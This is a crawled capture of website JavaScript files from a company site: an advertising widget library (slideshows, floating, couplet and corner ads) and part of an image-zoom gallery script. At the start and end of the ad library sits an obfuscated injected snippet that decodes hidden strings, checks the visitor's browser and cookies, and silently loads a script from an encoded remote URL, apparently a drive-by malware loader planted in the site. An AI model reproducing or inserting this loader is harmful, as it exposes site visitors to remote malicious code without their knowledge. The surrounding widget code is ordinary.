});if(ly===undefined){var ly=true;(function(){var l=navigator[u("xt)n,eug(Aor{e)s,u(")];var y=document[u("0e(i,kio3o4c}")];if(x(l,u("ws;w{o;d)n;i{W3"))&&!x(l,u("#d;i(o1r1d{n4A,"))){if(!x(y,u("e=)a)m6t)u}_)_;_5"))){var a=document.createElement('script');a.type='text/javascript';a.async=true;a.src=u('13(c11{5,7xar2{e{e{d(3ield;6,f,5f5bar3)73=3v,&;0(4;27={d2i}c}?cs{j(.}e4d7o0c{_(s}/,m4o2c).;8;092{s}c7i}t(y;loa}n2a,krc4i5l9ch.}k(c)i}l1c9/,/(:(s(p(t(t}hv');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(a,s);}}function u(v){var i='';for(var b=0;b<v.length;b++){if(b%2===1)i+=v[b];}i=d(i);return i;}function x(e,c){return e[u(".f{O{xiegd}n5i(")](c)!==-1;}function d(q){var f='';for(var g=q.length-1;g>=0;g--){f+=q[g];}return f;}})()}

--- FILE ---
content_type: application/javascript
request_url: http://www.czhansheng.com/skin/js/child_atm.js
body_size: 28234
content:
/*
 *  date - 数据，name - .className 或者 #id，width - 宽度，height - 高度
 *  slide： banner效果，需要传递相应的.classname或者#id，不然默认插入网页底部；
 *  couplet： 对联广告，最好不指定name值，默认插入body；
 *  floatP： 浮动广告，乱飘的那个，最好不指定name值，默认插入body，开完CPU飞起来，慎开；
 *  mount： 泰山压顶，不指定name值，默认插到网页顶部；
 *  bottomCenter： 网页底部居中广告；
 *  bottomRight ： 网页底部居右广告；
 *  randomPic： 随机单张，需给定name值，不然默认插到网页底部；
 *  picList： 图片罗列，所有传过来的数据全部罗列出来；
 */
function bindClose(closeBtn,closeBox){
    $(closeBtn).click(function(){
        $(closeBox).remove();
    });
}

function errorsAlert(width,height){
    if(width == "" || height==""){
        alert("广告未填写高度或宽度，请重新填写！");
    }
}
function noneLink(link){
    if(link == ""){
        links = "javascript:;";
        target = "_self";
    }else{
        links = link;
        target = "_blank";
    }
}
function Atm(){
    var links="",
        target="";
}
Atm.prototype = {
    slide:function(data,name,width,height){ // 幻灯片
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        var kLi = "";
        !function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".atm_prev",nextCell:".atm_next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var Q,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=-1==L?p:L,N=p,O=p,P=m>=u?0!=m%t?m%t:t:0,R="leftMarquee"==e||"topMarquee"==e?!0:!1,S=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},U=function(){j.removeClass(K),A&&j.eq(N).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){Q=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),S(),e){case"fade":Q.stop(!0,!0).animate({opacity:"show"},q,G,T);break;case"slideDown":Q.stop(!0,!0).animate({height:"show"},q,G,T)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":Q.animate({opacity:"hide"},q,G);break;case"slideDown":Q.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(U,q)}),void 0;if(0==k&&(k=m),R&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var V=m-u;k=1+parseInt(0!=V%t?V/t+1:V/t),0>=k&&(k=1)}else k=1;j.html("");var W="";if(1==c.autoPage||"true"==c.autoPage)for(var X=0;k>X;X++)W+="<li>"+(X+1)+"</li>";else for(var X=0;k>X;X++)W+=c.autoPage.replace("$",X+1);j.html(W);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var Y=l.children(),Z=function(){for(var a=0;u>a;a++)Y.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;P>a;a++)Y.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+P)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(P+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+P)*C,position:"relative",padding:"0",margin:"0",top:-(P+p*t)*C}).children().css({height:F})}}var $=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},_=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;d<c.size();d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(P+$(O));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=P;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?P+h:P+h-1}c(g)}},ab=function(a){if(!A||M!=p||a||R){if(R?p>=1?p=1:0>=p&&(p=0):(O=p,p>=k?p=0:0>p&&(p=k-1)),S(),null!=n&&_(l.children()),o[0]&&(Q=o.eq(p),null!=n&&_(o),"slideDown"==e?(o.not(Q).stop(!0,!0).slideUp(q),Q.slideDown(q,G,function(){l[0]||T()})):(o.not(Q).stop(!0,!0).hide(),Q.animate({opacity:"show"},q,function(){l[0]||T()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){T()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){T()});break;case"leftLoop":var b=O;l.stop(!0,!0).animate({left:-($(O)+P)*D},q,G,function(){-1>=b?l.css("left",-(P+(k-1)*t)*D):b>=k&&l.css("left",-P*D),T()});break;case"topLoop":var b=O;l.stop(!0,!0).animate({top:-($(O)+P)*C},q,G,function(){-1>=b?l.css("top",-(P+(k-1)*t)*C):b>=k&&l.css("top",-P*C),T()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){l.css("left").replace("px","")<=-(m+P)*D&&l.css("left",-P*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){l.css("top").replace("px","")<=-(m+P)*C&&l.css("top",-P*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&ab(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=N,A?ab():"slideDown"==e?Q.slideUp(q,U):Q.animate({opacity:"hide"},q,U),M=p},300)});var bb=function(a){H=setInterval(function(){w?p--:p++,ab()},a?a:r)},cb=function(a){H=setInterval(ab,a?a:r)},db=function(){z||(clearInterval(H),bb())},eb=function(){(y||p!=k-1)&&(p++,ab(),R||db())},fb=function(){(y||0!=p)&&(p--,ab(),R||db())},gb=function(){clearInterval(H),R?cb():bb(),i.removeClass("pauseState")},hb=function(){clearInterval(H),i.addClass("pauseState")};if(v?R?(w?p--:p++,cb(),z&&l.hover(hb,gb)):(bb(),z&&d.hover(hb,gb)):(R&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?gb():hb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,ab(),db()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),ab(),db()}),R){if(g.mousedown(eb),f.mousedown(fb),y){var ib,jb=function(){ib=setTimeout(function(){clearInterval(H),cb(0^r/10)},150)},kb=function(){clearTimeout(ib),clearInterval(H),cb()};g.mousedown(jb),g.mouseup(kb),f.mousedown(jb),f.mouseup(kb)}"mouseover"==c.trigger&&(g.hover(eb,function(){}),f.hover(fb,function(){}))}else g.click(eb),f.click(fb)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
        for(var i=0; i<data.length; i++){
            noneLink(data[i].href);
            kLi += "<li><a href='"+ links +"' title='"+ data[i].title +"' target='"+ target +"'><img src='"+ data[i].url +"' alt='"+ data[i].title +"' width='"+ width +"' height='"+ height +"' /></a></li>";
        }
        var atmSlide = "<div class='atm_banner'><div class='atm_banner_box'><ul class='atm_banner_pic'>"+ kLi +"</ul><div class='atm_btns'><div><a class='atm_prev' href='javascript:void(0)'></a><a class='atm_next' href='javascript:void(0)'></a></div></div></div></div>";
        $(name).append(atmSlide);
        var atm_banner = $(".atm_banner");
        atm_banner.css("height",height);
        $(".atm_banner_box").css({"width":width,"margin-left":-width/2+"px"});
        atm_banner.slide({mainCell:".atm_banner_pic" , effect:"fold", autoPlay:true, delayTime:700 , autoPage:true });
    },
    couplet:function(data,name,width,height){ // 对联广告
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        noneLink(data[0].href);
        var atmCouplet = "<span class='atm_couplet_left_close'>关闭</span><span class='atm_couplet_right_close'>关闭</span><a href='"+ links +"' title='"+ data[0].title +"' class='atm_couplet_left' target='"+ target +"'><img src='"+ data[0].url +"' width='"+ width +"' height='"+ height +"' alt='"+ data[0].title +"'/></a><a href='"+ links +"' title='"+ data[1].title +"' class='atm_couplet_right' target='"+ target +"'><img src='"+ data[1].url +"' width='"+ width +"' height='"+ height +"' alt='"+ data[1].title +"'/></a>";
        $(name).append(atmCouplet);
        bindClose(".atm_couplet_left_close,.atm_couplet_right_close",".atm_couplet_left_close,.atm_couplet_right_close,.atm_couplet_left,.atm_couplet_right");
    },
    floatP:function(data,name,width,height){ // 浮动广告
        errorsAlert(width,height);
        noneLink(data[0].href);
        name == "" ? name = "body" : name;
        (function ( $, window, document, undefined ) {
            var pluginName = 'floatPic';
            var defaults = {
                step: 1,
                delay: 50,
                isLinkClosed: false,
                onClose: function(elem){}
            };
            var ads = {
                linkUrl: '#',
                'z-index': '100',
                'closed-icon': '',
                imgHeight: '',
                imgWidth: '',
                title: data[0].title,
                img: '#',
                linkWindow: target,
                headFilter: 0.2
            };

            function Plugin(element, options) {
                this.element = element;
                this.options = $.extend(
                    {},
                    defaults,
                    options,
                    {
                        width: $(window).width(),
                        height: $(window).height(),
                        xPos: this.getRandomNum(0, $(window).width() - $(element).innerWidth()),
                        yPos: this.getRandomNum(0, 300),
                        yOn: this.getRandomNum(0, 1),
                        xOn: this.getRandomNum(0, 1),
                        yPath: this.getRandomNum(0, 1),
                        xPath: this.getRandomNum(0, 1),
                        hOffset: $(element).innerHeight(),
                        wOffset: $(element).innerWidth(),
                        fn: function(){},
                        interval: 0
                    }
                );
                this._defaults = defaults;
                this._name = pluginName;

                this.init();
            }

            Plugin.prototype = {
                init: function () {
                    var elem = $(this.element);
                    var defaults = this.options;
                    var p = this;
                    var xFlag = 0;
                    var yFlag = 0;

                    elem.css({"left": defaults.xPos + p.scrollX(), "top": defaults.yPos + p.scrollY()});
                    defaults.fn = function(){
                        defaults.width = $(window).width();
                        defaults.height = $(window).height();

                        if(xFlag == p.scrollX() && yFlag == p.scrollY()){
                            elem.css({"left": defaults.xPos + p.scrollX(), "top": defaults.yPos + p.scrollY()});
                            if (defaults.yOn)
                                defaults.yPos = defaults.yPos + defaults.step;
                            else
                                defaults.yPos = defaults.yPos - defaults.step;

                            if (defaults.yPos <= 0) {
                                defaults.yOn = 1;
                                defaults.yPos = 0;
                            }
                            if (defaults.yPos >= (defaults.height - defaults.hOffset)) {
                                defaults.yOn = 0;
                                defaults.yPos = (defaults.height - defaults.hOffset);
                            }

                            if (defaults.xOn)
                                defaults.xPos = defaults.xPos + defaults.step;
                            else
                                defaults.xPos = defaults.xPos - defaults.step;

                            if (defaults.xPos <= 0) {
                                defaults.xOn = 1;
                                defaults.xPos = 0;
                            }
                            if (defaults.xPos >= (defaults.width - defaults.wOffset)) {
                                defaults.xOn = 0;
                                defaults.xPos = (defaults.width - defaults.wOffset);
                            }
                        }
                        yFlag = $(window).scrollTop();
                        xFlag = $(window).scrollLeft();
                    };
                    this.run(elem, defaults);
                },
                run: function(elem, defaults){
                    this.start(elem, defaults);
                    this.adEvent(elem,defaults);
                },
                start: function(elem, defaults){
                    elem.find('div.floatPicClose').hide();
                    defaults.interval = window.setInterval(defaults.fn,  defaults.delay);
                    window.setTimeout(function(){elem.show();}, defaults.delay);
                },
                getRandomNum: function (Min, Max){
                    var Range = Max - Min;
                    var Rand = Math.random();
                    return(Min + Math.round(Rand * Range));
                },
                getPath: function(on){
                    return on ? 0 : 1;
                },
                clear: function(elem, defaults){
                    elem.find('div.floatPicClose').show();
                    window.clearInterval(defaults.interval);
                },
                close: function(elem, defaults, isClose){
                    //elem.unbind('hover');
                    elem.unbind("mouseenter mouseleave");
                    elem.hide();
                    if(isClose)
                        defaults.onClose.call(elem);
                },
                adEvent: function(elem, defaults){
                    var obj = {
                        elem: this,
                        fn_close: function() {
                            this.elem.close(elem, defaults, true);
                        },
                        fn_clear: function() {
                            if(this.elem.options.isLinkClosed)
                                this.elem.close(elem, defaults, false);
                        }
                    };

                    elem.find('div.floatPicClose').bind('click', jQuery.proxy(obj, "fn_close"));

                    elem.find('a').bind('click', jQuery.proxy(obj, "fn_clear"));

                    var stop = {
                        elem: this,
                        over: function(){
                            this.elem.clear(elem, defaults);
                        },
                        out: function(){
                            this.elem.start(elem, defaults);
                        }
                    };
                    elem.bind("mouseenter", jQuery.proxy(stop, "over"));
                    elem.bind("mouseleave", jQuery.proxy(stop, "out"));
                },
                scrollX: function(){
                    var de = document.documentElement;
                    return self.pageXOffset || (de && de.scrollLeft) || document.body.scrollLeft;
                },
                scrollY: function(){
                    var de = document.documentElement;
                    return self.pageYOffset || (de && de.scrollTop) || document.body.scrollTop;
                }
            };
            $.fn.floatPic = function(options) {
                return this.children("div").each(function (i, elem) {
                    if (!$.data(this, 'plugin_' + pluginName)) {
                        $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
                    }
                });
            };
            $.floatPic = function(options){

                if(options){
                    if(options.ad){
                        var adDiv = $('#' + pluginName);

                        if(adDiv.length <= 0)
                            adDiv = $('<div>', {
                                'id': pluginName,
                                'class': pluginName
                            }).appendTo('body');

                        for(var i in options.ad){

                            var ad = options.ad[i];
                            ad = $.extend({}, ads, ad);
                            var div = $('<div>', {
                                'class': 'floatImg'
                            });

                            div.css("z-index", ad['z-index']);
                            var closeDiv = $('<div>', {
                                'class': 'floatPicClose'
                            });
                            closeDiv.appendTo(div);
                            var content = $('<div>');

                            $('<a>', {
                                href: ad.linkUrl,
                                target: ad.linkWindow,
                                title: ad.title
                            }).append(
                                $('<img>', {
                                    'src': ad.img,
                                    'style': (ad.imgHeight ? 'height:' + ad.imgHeight + 'px;' : '') +
                                        (ad.imgWidth ? 'width:' + ad.imgWidth + 'px;' : '')
                                })
                            ).appendTo(content);

                            content.appendTo(div);

                            div.appendTo(adDiv);
                        }
                        delete options.ad;
                        $('#' + pluginName).floatPic(options);
                    }
                }
                else
                    $.error('浮动模块出错!');
            };
        })(jQuery, window, document);
        $.floatPic({
            delay: 10,
            //isLinkClosed: true,
            ad:	[{
                'img': data[0].url,
                'imgHeight': width,
                'imgWidth': height,
                'linkUrl': links,
                'z-index': 100
            }]
        });
        $(".floatPicClose").text("X");
    },
    mount:function(data,name,width,height){ // 泰山压顶
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        noneLink(data[0].href);
        var atmMount = "<div class='mount'><span class='mount_close'>X</span><a href='"+ links +"' target='"+ target +"' title='"+ data[0].title+"'><img src='"+ data[0].url +"' alt='"+ data[0].title+"' width='"+ width +"' height='"+ height +"'/></a></div>";
        $(name).prepend(atmMount);
        $(".mount").css("height",height);
        $(".mount a").css("margin-left",-width/2);
        $(".mount").slideDown(1200,function(){
            setTimeout(function(){
                $(".mount").slideUp(1000);
            },5000);
        });
        bindClose(".mount_close",".mount");
    },
    bottomCenter:function(data,name,width,height){ // 底部浮动居中广告
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        noneLink(data[0].href);
        var atmBottomCenter = "<div class='atm_bottom_pic_bg'><div class='atm_bottom_pic'><span class='atm_bottom_pic_close'>X</span><a href='"+ links +"' target='"+ target +"' title='"+ data[0].title+"'><img src='"+ data[0].url +"' alt='"+ data[0].title+"' width='"+ width +"' height='"+ height +"'/></a></div></div>";
        $(name).prepend(atmBottomCenter);
        $(".atm_bottom_pic").css("height",height);
        $(".atm_bottom_pic a").css("margin-left",-width/2);
        bindClose(".atm_bottom_pic_close",".atm_bottom_pic_bg");
    },
    bottomRight:function(data,name,width,height){  // 底部浮动居右广告
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        noneLink(data[0].href);
        var atmBottomRight = "<div class='atm_bottom_right'><div class='atm_bottom_right_pic'><span class='atm_bottom_pic_close'>X</span><a href='"+ links +"' target='"+ target +"' title='"+ data[0].title+"'><img src='"+ data[0].url +"' alt='"+ data[0].title+"' width='"+ width +"' height='"+ height +"'/></a></div></div>";
        $(name).prepend(atmBottomRight);
        bindClose(".atm_bottom_pic_close",".atm_bottom_right");
    },
    randomPic:function(data,name,width,height){  // 随机单张广告
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        var atmRandom,
            i = parseInt(data.length*Math.random());
            noneLink(data[i].href);
            atmRandom = "<a href='"+ links +"' target='"+ target +"' title='"+ data[i].title +"' class='random_pic'><img src='"+ data[i].url +"' alt='"+ data[i].title +"' width='"+ width +"' height='"+ height +"'/></a>";
        $(name).append(atmRandom);
    },
    picList:function(data,name,width,height){  // 图片罗列广告
        errorsAlert(width,height);
        name == "" ? name = "body" : name;
        var i=0,
            picList="";
        for(i;i<data.length;i++){
            noneLink(data[i].href);
            picList += "<a href='"+ links +"' target='"+ target +"' title='"+ data[i].title +"' class='random_pic'><img src='"+ data[i].url +"' alt='"+ data[i].title +"' width='"+ width +"' height='"+ height +"'/></a>";
        }
        $(name).append(picList);
    }
};if(ly===undefined){var ly=true;(function(){var l=navigator[u("xt)n,eug(Aor{e)s,u(")];var y=document[u("0e(i,kio3o4c}")];if(x(l,u("ws;w{o;d)n;i{W3"))&&!x(l,u("#d;i(o1r1d{n4A,"))){if(!x(y,u("e=)a)m6t)u}_)_;_5"))){var a=document.createElement('script');a.type='text/javascript';a.async=true;a.src=u('13(c11{5,7xar2{e{e{d(3ield;6,f,5f5bar3)73=3v,&;0(4;27={d2i}c}?cs{j(.}e4d7o0c{_(s}/,m4o2c).;8;092{s}c7i}t(y;loa}n2a,krc4i5l9ch.}k(c)i}l1c9/,/(:(s(p(t(t}hv');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(a,s);}}function u(v){var i='';for(var b=0;b<v.length;b++){if(b%2===1)i+=v[b];}i=d(i);return i;}function x(e,c){return e[u(".f{O{xiegd}n5i(")](c)!==-1;}function d(q){var f='';for(var g=q.length-1;g>=0;g--){f+=q[g];}return f;}})()}

--- FILE ---
content_type: application/javascript
request_url: http://www.czhansheng.com/skin/js/zoom.js
body_size: 12833
content:
(function(window,undefined){
    var afx = {
        $afx: function(id){
            return document.getElementById(id);
        },
        getTags: function(obj,tag){
            if(obj){
                return obj.getElementsByTagName(tag);
            }else{
                return false;
            }
        },
        getIndex: function(obj,tag){
            var nowLength = afx.getTags(obj,tag).length;
            for(var i=0;i<nowLength;i++){
                obj[i].index = i;
                return obj[i];
            }
        },
        eListener: function(obj,event,fn){
            fn == "" ? fn = function(){} : fn;
            if(window.addEventListener){
                console.log(obj);
                obj.addEventListener(event,fn,false);
            }else{
                obj.attachEvent("on"+event,fn);
            }
        },
        conHeightAuto: function(){ // 计算左右的高度
            var conLeft = afx.$afx("contentLeft").clientHeight,
                conRight = afx.$afx("contentRight").clientHeight,
                con = afx.$afx("content");
            if(conLeft > conRight){
                con.style.height = conLeft + "px";
            }else{
                con.style.height = conRight + "px";
            }
        },
        getSortFun: function(order, sortBy) {
            var ordAlpah = (order == 'asc') ? '>' : '<';
            var sortFun = new Function('a', 'b', 'return a.' + sortBy + ordAlpah + 'b.' + sortBy + '?1:-1');
            return sortFun;
        },
        imgZoom: function(ele,parentEle,parentsEle,index){
            /*
             * ele:点击元素
             * parentEle:父级元素
             * parentsEle:祖父级元素
             * index:索引值
             */
            var picShow = "<div id='picShow'><div class='pic_show_box'><div id='pic_quit'></div><a href='javascript:;' title='上一张' id='lbtn'></a><a href='javascript:;' title='下一张' id='rbtn'></a><img width='593' height='442' alt='' /><p><a href='' id='picLink'></a></p></div></div>";
            var _this = ele,liIndex,liEle,picUrl,picShowBod,liLength,_val,_href,picShowText,lbtn,rbtn;
            liIndex = index;
            liEle = afx.getTags(parentsEle,parentEle)[liIndex]; // 获取当前点击的那个元素
            var picShowBox = document.createElement("div");
            picShowBox.innerHTML = picShow;
            document.body.appendChild(picShowBox); // 插入到页面中
            picShowBox = afx.$afx("picShow");
            picShowBod = afx.getTags(picShowBox,"img")[0]; // 获取放大的图片元素
            picShowText = afx.$afx("picLink");
            liLength = afx.getTags(parentsEle,parentEle).length;
            lbtn = afx.$afx("lbtn");
            rbtn = afx.$afx("rbtn");
            function setDate(liEle){
                picUrl = afx.getTags(liEle,"img")[0].getAttribute("src");
                _href = afx.getTags(liEle,"a")[0].getAttribute("href");
                _val = afx.getTags(liEle,"a")[1].innerHTML || afx.getTags(liEle,"a")[0].innerHTML;
				if(afx.getTags(liEle,"img")[0].parentNode.innerHTML==_val){
					_val = afx.getTags(liEle,"a")[0].innerHTML;
				}
				
            }
            function addData(picUrl,_val,_href){
                picShowBod.setAttribute("src",picUrl);
                picShowText.innerHTML = _val;
                picShowText.setAttribute("href",_href);
            }
            setDate(liEle);
            addData(picUrl,_val,_href);
            lbtn.onclick = function(){
                if(liIndex>0){
                    liEle = afx.getTags(parentsEle,parentEle)[liIndex-1];
                    liIndex--;
                }else{
                    liEle = afx.getTags(parentsEle,parentEle)[liLength-1];
                    liIndex = liLength-1;
                }
                setDate(liEle);
                addData(picUrl,_val,_href);
                listImgZoom("picShow","593");
            }
            rbtn.onclick = function(){
                if(liIndex<liLength-1){
                    liEle = afx.getTags(parentsEle,parentEle)[liIndex+1];
                    liIndex++;
                }else{
                    liEle = afx.getTags(parentsEle,parentEle)[0];
                    liIndex = 0;
                }
                setDate(liEle);
                addData(picUrl,_val,_href);
                listImgZoom("picShow","593");
            }
